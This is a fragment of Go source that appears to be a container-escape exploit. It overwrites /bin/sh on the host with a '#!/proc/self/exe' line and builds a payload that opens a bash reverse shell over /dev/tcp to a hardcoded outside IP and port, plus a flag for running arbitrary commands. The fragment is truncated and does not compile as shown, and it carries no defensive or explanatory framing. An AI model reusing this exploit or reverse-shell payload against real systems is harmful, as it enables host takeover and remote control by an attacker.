 var shellCmd string
func init() {
flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
flag.Parse()
func main() {
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -c 'exec bash -i >& /dev/tcp/116.62.32.64/5566 0>&1'" + shellCmd
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}